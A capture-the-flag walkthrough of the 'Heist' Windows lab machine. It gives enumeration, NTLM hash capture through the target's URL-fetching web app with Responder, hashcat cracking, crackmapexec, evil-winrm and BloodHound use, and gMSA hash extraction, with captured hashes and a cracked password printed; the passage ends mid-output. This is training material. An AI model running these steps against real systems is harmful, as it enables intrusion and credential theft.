In this walk through, we will be going through the Heist room from Proving Grounds. This room is rated as Hard on the platform and it consists of capturing user NTLM hashes due to use of insecure web browser application. Moving laterally with gMSA password extraction and finally getting Admin by abusing SeRestorePrivilege. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Heist |
| IPaddress | 192.168.153.165 |
| Difficulty | Hard |
| OS | Windows |
| Description | Heist is a Hard Windows machine which uses capturing user NTLM hashes due to use of insecure web browser application. Moving laterally with gMSA password extraction and finally getting Admin by abusing SeRestorePrivilege. |
Enumeration:
- I started off with a regular aggressive nmap scan and full TCP port scan. Found multiple ports opened – 88 (Kerberos), 139,445 (SMB), 3268 (LDAP), 8080 (HTTP) and many more.
$ sudo nmap -A 192.168.153.165 [sudo] password for wh1terose: Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-12 13:05 IST Nmap scan report for 192.168.153.165 Host is up (0.21s latency). Not shown: 988 filtered ports PORT STATE SERVICE VERSION 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-02-12 07:36:01Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name) 445/tcp open microsoft-ds? 464/tcp open kpasswd5? 593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 636/tcp open tcpwrapped 3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: heist.offsec0., Site: Default-First-Site-Name) 3269/tcp open tcpwrapped 3389/tcp open ms-wbt-server Microsoft Terminal Services | rdp-ntlm-info: | Target_Name: HEIST | NetBIOS_Domain_Name: HEIST | NetBIOS_Computer_Name: DC01 | DNS_Domain_Name: heist.offsec | DNS_Computer_Name: DC01.heist.offsec | DNS_Tree_Name: heist.offsec | Product_Version: 10.0.17763 |_ System_Time: 2024-02-12T07:36:26+00:00 | ssl-cert: Subject: commonName=DC01.heist.offsec | Not valid before: 2023-11-14T05:10:15 |_Not valid after: 2024-05-15T05:10:15 |_ssl-date: 2024-02-12T07:37:04+00:00; 0s from scanner time. 8080/tcp open http Werkzeug httpd 2.0.1 (Python 3.9.0) |_http-server-header: Werkzeug/2.0.1 Python/3.9.0 |_http-title: Super Secure Web Browser | vulners: | cpe:/a:python:python:3.9.0: | PRION:CVE-2015-20107 8.0 https://vulners.com/prion/PRION:CVE-2015-20107 | CVE-2015-20107 8.0 https://vulners.com/cve/CVE-2015-20107 | PRION:CVE-2022-48565 7.5 https://vulners.com/prion/PRION:CVE-2022-48565 | PRION:CVE-2022-37454 7.5 https://vulners.com/prion/PRION:CVE-2022-37454 | PRION:CVE-2021-3177 7.5 https://vulners.com/prion/PRION:CVE-2021-3177 | PRION:CVE-2021-29921 7.5 https://vulners.com/prion/PRION:CVE-2021-29921 | PRION:CVE-2020-27619 7.5 https://vulners.com/prion/PRION:CVE-2020-27619 | PRION:CVE-2019-12900 7.5 https://vulners.com/prion/PRION:CVE-2019-12900 | OSV:BIT-PYTHON-2022-48565 7.5 https://vulners.com/osv/OSV:BIT-PYTHON-2022-48565 | OSV:BIT-PYTHON-2022-37454 7.5 https://vulners.com/osv/OSV:BIT-PYTHON-2022-37454 | OSV:BIT-PYTHON-2021-3177 7.5 https://vulners.com/osv/OSV:BIT-PYTHON-2021-3177 | OSV:BIT-PYTHON-2021-29921 7.5 https://vulners.com/osv/OSV:BIT-PYTHON-2021-29921 | OSV:BIT-PYTHON-2020-27619 7.5 https://vulners.com/osv/OSV:BIT-PYTHON-2020-27619 | CVE-2022-48565 7.5 https://vulners.com/cve/CVE-2022-48565 | CVE-2022-37454 7.5 https://vulners.com/cve/CVE-2022-37454 | CVE-2021-3177 7.5 https://vulners.com/cve/CVE-2021-3177 | CVE-2021-29921 7.5 https://vulners.com/cve/CVE-2021-29921 | CVE-2020-27619 7.5 https://vulners.com/cve/CVE-2020-27619 | CVE-2019-12900 7.5 https://vulners.com/cve/CVE-2019-12900 | PRION:CVE-2021-3737 7.1 https://vulners.com/prion/PRION:CVE-2021-3737 | OSV:BIT-PYTHON-2021-3737 7.1 https://vulners.com/osv/OSV:BIT-PYTHON-2021-3737 | CVE-2021-3737 7.1 https://vulners.com/cve/CVE-2021-3737 | PRION:CVE-2013-0340 6.8 https://vulners.com/prion/PRION:CVE-2013-0340 | PRION:CVE-2007-4559 6.8 https://vulners.com/prion/PRION:CVE-2007-4559 | CVE-2013-0340 6.8 https://vulners.com/cve/CVE-2013-0340 | CVE-2007-4559 6.8 https://vulners.com/cve/CVE-2007-4559 | PRION:CVE-2023-40217 5.0 https://vulners.com/prion/PRION:CVE-2023-40217 | PRION:CVE-2023-27043 5.0 https://vulners.com/prion/PRION:CVE-2023-27043 | PRION:CVE-2023-24329 5.0 https://vulners.com/prion/PRION:CVE-2023-24329 | PRION:CVE-2022-45061 5.0 https://vulners.com/prion/PRION:CVE-2022-45061 | PRION:CVE-2022-0391 5.0 https://vulners.com/prion/PRION:CVE-2022-0391 | PRION:CVE-2021-4189 5.0 https://vulners.com/prion/PRION:CVE-2021-4189 | PRION:CVE-2020-10735 5.0 https://vulners.com/prion/PRION:CVE-2020-10735 | PRION:CVE-2018-25032 5.0 https://vulners.com/prion/PRION:CVE-2018-25032 | OSV:BIT-PYTHON-2023-40217 5.0 https://vulners.com/osv/OSV:BIT-PYTHON-2023-40217 | OSV:BIT-PYTHON-2023-24329 5.0 https://vulners.com/osv/OSV:BIT-PYTHON-2023-24329 | OSV:BIT-PYTHON-2022-48566 5.0 https://vulners.com/osv/OSV:BIT-PYTHON-2022-48566 | OSV:BIT-PYTHON-2022-45061 5.0 https://vulners.com/osv/OSV:BIT-PYTHON-2022-45061 | OSV:BIT-PYTHON-2022-0391 5.0 https://vulners.com/osv/OSV:BIT-PYTHON-2022-0391 | OSV:BIT-PYTHON-2021-4189 5.0 https://vulners.com/osv/OSV:BIT-PYTHON-2021-4189 | OSV:BIT-PYTHON-2020-10735 5.0 https://vulners.com/osv/OSV:BIT-PYTHON-2020-10735 | DA7CD4B2-2AD0-5735-A5DE-26D392D51DDA 5.0 https://vulners.com/githubexploit/DA7CD4B2-2AD0-5735-A5DE-26D392D51DDA *EXPLOIT* | CVE-2023-40217 5.0 https://vulners.com/cve/CVE-2023-40217 | CVE-2023-27043 5.0 https://vulners.com/cve/CVE-2023-27043 | CVE-2023-24329 5.0 https://vulners.com/cve/CVE-2023-24329 | CVE-2022-48560 5.0 https://vulners.com/cve/CVE-2022-48560 | CVE-2022-45061 5.0 https://vulners.com/cve/CVE-2022-45061 | CVE-2022-0391 5.0 https://vulners.com/cve/CVE-2022-0391 | CVE-2021-4189 5.0 https://vulners.com/cve/CVE-2021-4189 | CVE-2020-10735 5.0 https://vulners.com/cve/CVE-2020-10735 | CVE-2018-25032 5.0 https://vulners.com/cve/CVE-2018-25032 | 245D4EE1-A03B-5FCC-BDA2-DD48815E487D 5.0 https://vulners.com/githubexploit/245D4EE1-A03B-5FCC-BDA2-DD48815E487D *EXPLOIT* | 0317958D-5B98-511C-908C-F9FFCF653A02 5.0 https://vulners.com/githubexploit/0317958D-5B98-511C-908C-F9FFCF653A02 *EXPLOIT* | PRION:CVE-2022-26488 4.4 https://vulners.com/prion/PRION:CVE-2022-26488 | OSV:BIT-PYTHON-2022-26488 4.4 https://vulners.com/osv/OSV:BIT-PYTHON-2022-26488 | PRION:CVE-2022-48564 4.3 https://vulners.com/prion/PRION:CVE-2022-48564 | PRION:CVE-2022-42919 4.3 https://vulners.com/prion/PRION:CVE-2022-42919 | PRION:CVE-2021-28861 4.3 https://vulners.com/prion/PRION:CVE-2021-28861 | PRION:CVE-2016-3189 4.3 https://vulners.com/prion/PRION:CVE-2016-3189 | OSV:BIT-PYTHON-2022-48564 4.3 https://vulners.com/osv/OSV:BIT-PYTHON-2022-48564 | OSV:BIT-PYTHON-2022-42919 4.3 https://vulners.com/osv/OSV:BIT-PYTHON-2022-42919 | OSV:BIT-PYTHON-2021-28861 4.3 https://vulners.com/osv/OSV:BIT-PYTHON-2021-28861 | CVE-2022-48564 4.3 https://vulners.com/cve/CVE-2022-48564 | CVE-2022-42919 4.3 https://vulners.com/cve/CVE-2022-42919 | CVE-2021-28861 4.3 https://vulners.com/cve/CVE-2021-28861 | CVE-2016-3189 4.3 https://vulners.com/cve/CVE-2016-3189 | PRION:CVE-2021-3733 4.0 https://vulners.com/prion/PRION:CVE-2021-3733 | PRION:CVE-2021-23336 4.0 https://vulners.com/prion/PRION:CVE-2021-23336 | OSV:BIT-PYTHON-2021-3733 4.0 https://vulners.com/osv/OSV:BIT-PYTHON-2021-3733 | OSV:BIT-PYTHON-2021-23336 4.0 https://vulners.com/osv/OSV:BIT-PYTHON-2021-23336 | CVE-2021-3733 4.0 https://vulners.com/cve/CVE-2021-3733 | CVE-2021-23336 4.0 https://vulners.com/cve/CVE-2021-23336 | PRION:CVE-2021-3426 2.7 https://vulners.com/prion/PRION:CVE-2021-3426 | OSV:BIT-PYTHON-2021-3426 2.7 https://vulners.com/osv/OSV:BIT-PYTHON-2021-3426 | CVE-2021-3426 2.7 https://vulners.com/cve/CVE-2021-3426 | PRION:CVE-2022-48566 2.6 https://vulners.com/prion/PRION:CVE-2022-48566 |_ CVE-2022-48566 2.6 https://vulners.com/cve/CVE-2022-48566 Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: specialized Running (JUST GUESSING): AVtech embedded (87%) Aggressive OS guesses: AVtech Room Alert 26W environmental monitor (87%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2024-02-12T07:36:27 |_ start_date: N/A TRACEROUTE (using port 3389/tcp) HOP RTT ADDRESS 1 211.36 ms 192.168.45.1 2 211.36 ms 192.168.45.254 3 211.38 ms 192.168.251.1 4 211.39 ms 192.168.153.165 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 203.01 seconds

sudo nmap -sS -p- -T5 192.168.153.165

- Added the domain to my /etc/hosts file.

- Enumerated the SMB shares using smbclient and smbmap with null session but found nothing.
smbclient -L 192.168.153.165 smbmap -H 192.168.153.165
- Next, enumerated web server on port 8080 and found a application running. The application asks for a URL and it connects with it simulating a browser.

- I performed a test run to see if it will connect to my netcat listener on port 1234 and surprisingly, it does.

Initial Access:
- Next, i setup Responder to capture any incoming NTLM hashes.
sudo python3 Responder.py -I tun1

- Entered the Reponder listener IP on the search bar and Voila! we captured the hash successfully.

enox::HEIST:4ee71732f6a10973:C8875307B633924F6098A71D34AD36E5:01010000000000006BBF0DAF895DDA014ACB3BD3098CC21300000000020008004B0050003500540001001E00570049004E002D00550054004B004F0036004F004F005700340052004D00040014004B005000350054002E004C004F00430041004C0003003400570049004E002D00550054004B004F0036004F004F005700340052004D002E004B005000350054002E004C004F00430041004C00050014004B005000350054002E004C004F00430041004C0008003000300000000000000000000000003000002184FB7FA927C34729731C2A223CA1542BCB740A2C3C6CB8F29853E2F03C2D9C0A001000000000000000000000000000000000000900260048005400540050002F003100390032002E003100360038002E00340035002E003100390036000000000000000000
- Moving on, i cracked the captured hash using hashcat with the below command and got the password for user enox.
hashcat -m 5600 enox.hash ~/Desktop/Wordlist/rockyou.txt --force

Enox: california

- I used the user’s password and sprayed it on the machine to gather a list of users on the domain.
crackmapexec smb 192.168.153.165 -u enox -p california --users

- Next, i tried to get a shell with EvilWinRM with user creds but was unable to do so at the moment, for some reason.
evil-winrm.rb -i 192.168.153.165 -u enox -p california

- Moving further with my enumeration, i listed the shares accessible to user enox but found nothing interesting here as well.
crackmapexec smb 192.168.153.165 -u enox -p california --shares

- Next, i used the Bloodhound python ingestor to gather information about the domain.
$ bloodhound-python -c all -u enox -p 'california' -d heist.offsec -gc heist.offsec -dc DC01.heist.offsec INFO: Getting TGT for user INFO: Connecting to LDAP server: DC01.heist.offsec INFO: Found 1 domains INFO: Found 1 domains in the forest INFO: Found 1 computers INFO: Connecting to LDAP server: DC01.heist.offsec INFO: Found 6 users INFO: Found 53 groups INFO: Found 2 gpos INFO: Found 1 ous INFO: Found 19 containers INFO: Found 0 trusts INFO: Starting computer enumeration with 10 workers INFO: Querying computer: DC01.heist.offsec WARNING: DCE/RPC connection failed: The NETBIOS connection with the remote host timed out. INFO: Done in 00M 49S
- Checked for any saved creds in the description but found none.

cat 20240212140131_users.json | jq '.data[].Properties | .samaccountname + ":" + .description' -r

- Next, i again checked the enox user access via WinRM and now it shows a green flag. Accessed it with EvilWinRM and i was able to get in. Strange!
crackmapexec winrm 192.168.153.165 -u enox -p california

- Captured the local flag from our user’s Desktop.
Lateral Movement (Enox to svc_apache):

- I peeked inside the todo file in the enox Desktop and found out that the there has to be migration done to apache of the target application.
- Checked the information about our user enox and found out that he is part of the “Web Admins” group.
net user enox

- Uploaded our earlier collected data to Bloodhound to visualise the AD environment we are dealing with here. Running the query – Shortest path to Domain Admins reveals the below map. As per the map, as we are part of the Web Admins group we will be able to Read the gMSA password from SVC_APACHE and get the hash.

- We can check who is the part of the GMSA using the below command.
Get-ADServiceAccount -Filter * | where-object {$_.ObjectClass -eq “msDS-GroupManagedServiceAccount”}
gMSA Extraction

- We will now use the below Tool to extract the hashes via gMSA.
Tools: https://github.com/expl0itabl3/Toolies
upload /home/wh1terose/CTF/PG-Play/machines/Heist/GMSAPasswordReader.exe .
*Evil-WinRM* PS C:\Users\enox\Documents> . ./GMSAPasswordReader.exe --AccountName 'svc_apache' Calculating hashes for Old Value [*] Input username : svc_apache$ [*] Input domain : HEIST.OFFSEC [*] Salt : HEIST.OFFSECsvc_apache$ [*] rc4_hmac : 83AC7FECFBF44780E3AAF5D04DD368A5 [*] aes128_cts_hmac_sha1 : 08E643C43F775FAC782EDBB04DD40541 [*] aes256_cts_hmac_sha1 : 588C2BB865E771ECAADCB48ECCF4BCBCD421BF329B0133A213C83086F1A2E3D7 [*] des_cbc_md5 : 9E340723700454E9 Calculating hashes for Current Value [*] Input username : svc_apache$ [*] Input domain : HEIST.OFFSEC [*] Salt : HEIST.OFFSECsvc_apache$ [*] rc4_hmac : 0AFF0D9DFA8B436E6688697B0A47B50C [*] 